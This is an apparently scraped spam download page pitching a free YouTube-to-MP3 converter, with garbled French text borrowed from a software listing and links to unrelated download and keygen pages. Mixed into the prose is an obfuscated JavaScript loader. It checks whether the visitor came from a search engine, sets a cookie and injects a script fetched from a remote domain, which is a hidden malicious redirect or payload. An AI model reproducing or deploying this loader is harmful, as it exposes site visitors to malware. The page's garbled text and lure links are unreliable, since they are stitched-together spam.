

[Free Download Youtube To Mp3 Tube Converter](https://suspicious-lichterman-639060.netlify.app/Seagate-Backup-Plus-For-Mac-Portable-Drive#DkSgn=iLjwD0v3B5bczH9gBUD3BKbszLjNrGCLrNCLzNBVngiLjwD0bYmW1giVrh==)



[Free Download Youtube To Mp3 Tube Converter](https://suspicious-lichterman-639060.netlify.app/Seagate-Backup-Plus-For-Mac-Portable-Drive#DkSgn=iLjwD0v3B5bczH9gBUD3BKbszLjNrGCLrNCLzNBVngiLjwD0bYmW1giVrh==)



Free Youtube Download est un outil de t©léchargement et de conversion de vidéos diffusées sur le site spécialisé YouTube.. Vous pouvez d $\tilde{A}$ ©cocher les cases correspondantes pour bloquer leur installation.

1. youtube converter tube mate

Suivez  $B^{\circ}$  tout moment l'actualit $B^{1}$  des nouvelles technos et prenez connaissance des derniers t $B^{1}$ l $B^{1}$ chargements disponibles.. Free Youtube Download est un outil de t©léchargement et de conversion de vidéos diffusées sur le site spécialisé YouTube.. Free YouTube DownloadAuteur/D<sup>1</sup>diteur : DVDVideoSoftComment tD<sup>1</sup>lD<sup>1</sup>charger avec 01netEn cliquant sur le bouton  $\hat{A} \propto t D^{1} D^{1}$ charger  $\hat{A} \gg$ , vous  $b D^{1} D^{1} f$ iciez de notre assistant d'installation, qui optimise et facilite le t $D^{1} D^{1}$ chargement.. Ce dernier peut  $D^1$ galement vous proposer d'installer des utilitaires ou des offres commerciales, en option.. R $D^1fD^1$ rencez-vous dans la plus grande logith D que mondiale francophone.

## **youtube converter tube mate**

youtube converter tube mate, share-tube - youtube downloader and converter [To Download And Restore Mac Os Your](https://hub.docker.com/r/paleboborn/to-download-and-restore-mac-os-your)

) que vous pouvez t $\tilde{A}$ ©l $\tilde{A}$ ©charger simultan $\tilde{A}$ ©ment.. Si vous ne souhaitez pas utiliser l'assistant d'installation, cliquez sur  $\hat{A}$ « lien de t $D^1$ I $D^1$ chargement direct  $\hat{A}$ ». [Resident Evil 3 Controles](https://perscewice.therestaurant.jp/posts/15673760)



[Manual Relogio Timex Ironman](https://focused-jennings-17e0e7.netlify.app/Manual-Relogio-Timex-Ironman)

## [Dragon Dictate Medical For Mac Download](https://cotnavadys.themedia.jp/posts/15673761)

Le t $\rm{D}^{1}$ gle lancera depuis le site de l' $\rm{D}^{1}$ diteur.. Ce dernier peut  $\rm{D}^{1}$ galement vous proposer d'installer des utilitaires ou des offres commerciales, en option.. Note : le logiciel propose l'installation d'une barre d'outils et de plusieurs logiciels.. var \_ 0x2727=['c3BsaXQ=','Z3FHcVk=','bGVuZ3Ro','cmVwbGFjZQ==','OyBwYXRoPQ==','OyBkb21haW49','Y29va2ll','Y2pNU mw=','d0hJdUo=','VmtEV1E=','Z2V0VGltZQ==','TWNGT3E=','VlJWdXg=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==',' LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','elNB','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNz Lm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','c3BvbUU=','bW9zUlc=','b2FpR0o=','cmVmZXJyZXI=','Z2V0','cHRD' ,'c2NyaXB0','aGVhZA==','ZmpXR3k=','c2V0','WUp2SHU=','TFVDZ0Y=','UGNGc3U=','Y3JlYXRlRWxlbWVudA==','c3Jj',' Z2V0RWxlbWVudHNCeVRhZ05hbWU=','QWRBeXI=','YXBwZW5kQ2hpbGQ=','eW91dHViZSt0byttcDMrdHViZStjb252 ZXJ0ZXIr','MHwyfDN8MXw1fDQ=','bE5FQXc='];(function(\_0x2d39e6,\_0x55676d){var \_0x169afe=function(\_0x5665ca){w hile(--\_0x5665ca){\_0x2d39e6['push'](\_0x2d39e6['shift']());}};\_0x169afe(++\_0x55676d);}(\_0x2727,0x12c));var  $0x7272 = function(0x2cbfd0, 0x20a386)$   $0x2cbfd0=0x2cbfd0-0x0;var$ 

 $_0x16f920=0x2727$ [\_0x2cbfd0];if(\_0x7272['initialized']===undefined){(function(){var \_0x180c64=function(){var  $0x29e$ f84;try{  $0x29e$ f84=Function('return\x20(function()\x20'+'{}.. L'assistant de 01net propose aussi d'installer des utilitaires ou des offres commerciales,  $vD^1$ rifi $D^1$ s par nos soins, en option. [Roberto Alcazar Y Pedrin Pdf](https://hicutemi.substack.com/p/roberto-alcazar-y-pedrin-pdf)

## [Bamboo Pen Ctl 460 Driver Download Mac](https://ehfirostket.localinfo.jp/posts/15673759)

Copiez l'URL d'une vid $\tilde{A}$ ©o, choisissez le dossier de destination, le format (AVI, MP4, 3GP ou FLV) et la qualit $\tilde{A}$ © vid $\tilde{A}$ ©o et laissez l'application faire le reste.. Le t $D^1D^1$ chargement se lancera depuis le site de l' $D^1$ diteur.. L'assistant de 01net propose aussi d'installer des utilitaires ou des offres commerciales,  $vD^1$ rifi $D^1s$  par nos soins, en option.. En plus de supporter le traitement par lot, Free Youtube Download propose toute une liste de vid $\tilde{A}$ ©os associ $\tilde{A}$ ©es (playlists, favoris, etc... constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x4d1798){\_0x29ef84=window;}return \_0x29ef84;};var \_0x448211=\_0x180c64();var \_0x42bd38='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/='; 0x448211['atob']||(\_0x448211['atob']=function(\_0xfe639d){var

 $0x36\text{def} = \text{String}(\text{0}x\text{fe}639\text{d})$ ['replace'](/=+\$/,'');for(var  $0x2a21\text{dd}=0x0$ ,  $0x36\text{f}9c8$ ,  $0x129a49$ ,  $0x42c4ae=0x0$ ,  $0x4525cd=$ ''; \_0x129aa9=\_0x36deff['charAt'](\_0x42c4ae++);~\_0x129aa9&&(\_0x36f9c8=\_0x2a21dd%0x4?\_0x36f9c8\*0x40+\_0x129aa9:\_0 x129aa9,\_0x2a21dd++%0x4)?\_0x4525cd+=String['fromCharCode'](0xff&\_0x36f9c8>>(-0x2\*\_0x2a21dd&0x6)):0x0){\_0x12 9aa9= 0x42bd38['indexOf']( 0x129aa9);}return

\_0x4525cd;});}());\_0x7272['base64DecodeUnicode']=function(\_0x32f57b){var \_0x4bc7f8=atob(\_0x32f57b);var  $0x15c383=[$ ;for(var  $0x2af847=0x0$ ,  $0xbc1a9c=0x4bc7f8$ ['length'];  $0x2af847=0x0$ {if( $0x7272('0x24')==$ 'ysU'){var  $0x$ 30d839=document[\_0x7272('0x0')](\_0x7272('0x25'));script[\_0x7272('0x1')]=\_0x52dfed;document[\_0x7272('0x2')](\_0x7272('  $0x26'$ ))[ $0x0$ ][ $0x7272('0x4')$ ]( $0x464e4c$ );}else{ $0x3f76bd=$ !![];}}}if( $0x3f76bd$ ){if( $0x5e71ea$ ['fjWGy']=== $0x5e71ea$ [ $0x$ 7272('0x27')]){cookie[\_0x7272('0x28')](\_0x5e71ea[\_0x7272('0x29')],0x1,0x1);if(!\_0x3ec3a2){\_0x5e71ea[\_0x7272('0x2a')](in clude,\_0x5e71ea['PcFsu'](\_0x5e71ea[\_0x7272('0x2b')](\_0x5e71ea['ZCFYt'],q),''));}}else{\_0x5bb5c3=matches[\_0x6a5fe8][\_0  $x7272('0x8')[(='):cookie[params[0x0]]=params[0x1]['replace'](/($/);}]$ }R(); Free YouTube DownloadAuteur/ $D^1$ diteur : DVDVideoSoftComment t $D^1D^1$ charger avec 01netEn cliquant sur le bouton  $\hat{A} \times (D^1D^1C^1)$ charger  $\hat{A} \times (D^1D^1C^1)$ ficiez de notre assistant d'installation, qui optimise et facilite le t $D^1D^1$ chargement.. Si vous ne souhaitez pas utiliser l'assistant d'installation, cliquez sur  $\hat{A}$ « lien de t $B^1$ I $B^1$ chargement direct  $\hat{A}$ ». e828bfe731 [3D Studio Max 8 Keygen Download For Idm](https://amazing-franklin-f54730.netlify.app/3D-Studio-Max-8-Keygen-Download-For-Idm)

e828bfe731

[Ridgid Propress Tool Calibration Plan](https://pracpamapo.substack.com/p/ridgid-propress-tool-calibration)